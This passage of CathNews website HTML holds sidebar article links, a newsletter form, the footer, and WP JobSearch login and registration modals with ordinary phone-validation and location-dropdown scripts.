                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="3952a6af6c2ee3cf64b118c8-text/javascript"></script>
<script type="3952a6af6c2ee3cf64b118c8-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="3952a6af6c2ee3cf64b118c8-text/javascript"></script></div>			</aside>
</div>

		</div>

	</div>

</div>


</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="3952a6af6c2ee3cf64b118c8-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2025%2F08%2F28%2Flabor-under-pressure-to-increase-number-of-home-care-packages%2F&amp;_wpnonce=04f84ced9d">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-5306784">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-5306784" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="68834">

                            
                            <input data-id="5306784" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="5306784">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="5306784">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-5306784" name="remember_password">

                                    <label for="r-5306784"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-9462337"></div>

        
            <script type="3952a6af6c2ee3cf64b118c8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9462337 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9462337',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9462337.done(function (response) {

                        jQuery('#jobsearch-aterreg-9462337').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-5306784" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-5306784" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_5306784" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="5306784"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="5306784">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-1271873"></div>

        
            <script type="3952a6af6c2ee3cf64b118c8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1271873 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1271873',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1271873.done(function (response) {

                        jQuery('#jobsearch-aterreg-1271873').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-5306784" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-5306784" data-jid="68834" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_5306784" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_5306784" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_5306784" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-5306784" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_5306784"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_5306784" type="hidden" name="dial_code">
        <input id="contry_code_5306784" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="3952a6af6c2ee3cf64b118c8-text/javascript">
        function jobseachPhoneValidInit5306784() {
            var input_5306784 = document.querySelector("#pt_user_phone_5306784");
            var iti_5306784 = intlTelInput(input_5306784, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769059652"
            });
            var reset_phone_field_5306784 = function () {
                input_5306784.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_5306784.addEventListener('blur', function () {
                reset_phone_field_5306784();
                if (input_5306784.value.trim()) {
                    if (iti_5306784.isValidNumber()) {
                        jQuery(input_5306784).css({'border': '1px solid #efefef'});
                    } else {
                        input_5306784.classList.add("phone-input-error");
                        jQuery(input_5306784).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_5306784').val('+' + iti_5306784.getSelectedCountryData().dialCode);
            jQuery('#contry_code_5306784').val(iti_5306784.getSelectedCountryData().iso2);
            //
            input_5306784.addEventListener('countrychange', () => {
                jQuery('#dial_code_5306784').val('+' + iti_5306784.getSelectedCountryData().dialCode);
                jQuery('#contry_code_5306784').val(iti_5306784.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_5306784', function () {
            if (jQuery('#phon-fieldcon-5306784').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5306784').removeAttr('placeholder');
                jobseachPhoneValidInit5306784();
            }
            jQuery('#phon-fieldcon-5306784').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_5306784', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-5306784').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5306784').removeAttr('placeholder');
                jobseachPhoneValidInit5306784();
            }
            jQuery('#phon-fieldcon-5306784').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_5306784" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="3952a6af6c2ee3cf64b118c8-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper5306784 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon5306784').empty();
                            jQuery('#jobsearch-gdapilocs-citycon5306784').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId5306784"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId5306784");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'fac94205fa',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId5306784').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon5306784').empty();
                            jQuery('#jobsearch-gdapilocs-statecon5306784').append('<select placeholder="Select State"  class="states location2-states" id="stateId5306784" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId5306784, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'fac94205fa',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId5306784').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'fac94205fa',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper5306784.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper5306784.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper5306784.stripslashes(jobsearch_sloc_country) == api_scrapper5306784.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5306784.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5306784.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper5306784.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper5306784.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper5306784.readCountryFile(jQuery('#countryId5306784'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper5306784.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper5306784.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper5306784.readCountryFile(jQuery('#countryId5306784'), result.countryCode);
                            api_scrapper5306784.readStateFile(result.countryCode, jQuery('#stateId5306784'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
